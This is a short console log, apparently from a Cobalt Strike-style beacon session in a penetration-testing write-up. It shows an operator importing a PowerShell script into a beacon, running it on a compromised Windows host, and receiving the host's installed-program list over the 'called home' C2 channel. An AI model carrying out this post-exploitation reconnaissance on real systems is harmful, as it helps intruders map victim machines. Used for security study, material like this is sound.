 beacon> powershell-import /Users/anonysec/ListInstalledPrograms.ps1
[*] Tasked beacon to import: /Users/anonysec/ListInstalledPrograms.ps1
[+] host called home, sent: 864 bytes
beacon> powershell Get-list
[*] Tasked beacon to run: Get-list
[+] host called home, sent: 293 bytes
[+] received output:
[*] OS: x64
[*] List the 64 bit programs that have been installed
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.20.27508
VanDyke Software SecureCRT 7.1
VMware Tools
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.20.27508
[+] List the 32 bit programs that have been installed
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508
雷神众测
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508